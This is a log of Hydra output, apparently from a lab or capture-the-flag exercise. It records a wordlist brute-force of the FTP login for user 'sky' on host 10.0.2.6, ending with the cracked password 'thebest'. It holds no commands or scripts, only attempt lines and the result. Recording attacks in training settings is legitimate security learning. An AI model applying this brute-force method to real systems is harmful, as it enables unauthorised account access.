 [ATTEMPT] target 10.0.2.6 - login "sky" - pass "tekiero" - 844 of 14344398 [chi
ld 11] (0/0)
[ATTEMPT] target 10.0.2.6 - login "sky" - pass "thebest" - 845 of 14344398 [chi
ld 12] (0/0)
[ATTEMPT] target 10.0.2.6 - login "sky" - pass "princesita" - 846 of 14344398 [
child 4] (0/0)
[ATTEMPT] target 10.0.2.6 - login "sky" - pass "lucky7" - 847 of 14344398 [chil
d 0] (0/0)
[ATTEMPT] target 10.0.2.6 - login "sky" - pass "jesucristo" - 848 of 14344398 [
child 6] (0/0)
[ATTEMPT] target 10.0.2.6 - login "sky" - pass "peewee" - 849 of 14344398 [chil
d 9] (0/0)
[ATTEMPT] target 10.0.2.6 - login "sky" - pass "paloma" - 850 of 14344398 [chil
d 7] (0/0)
[ATTEMPT] target 10.0.2.6 - login "sky" - pass "buddy1" - 851 of 14344398 [chil
d 8] (0/0)
[ATTEMPT] target 10.0.2.6 - login "sky" - pass "deedee" - 852 of 14344398 [chil
d 5] (0/0)
[ATTEMPT] target 10.0.2.6 - login "sky" - pass "miriam" - 853 of 14344398 [chil
d 1] (0/0)
[21][ftp] host: 10.0.2.6   login: sky   password: thebest
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete
until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-23 01:45
:54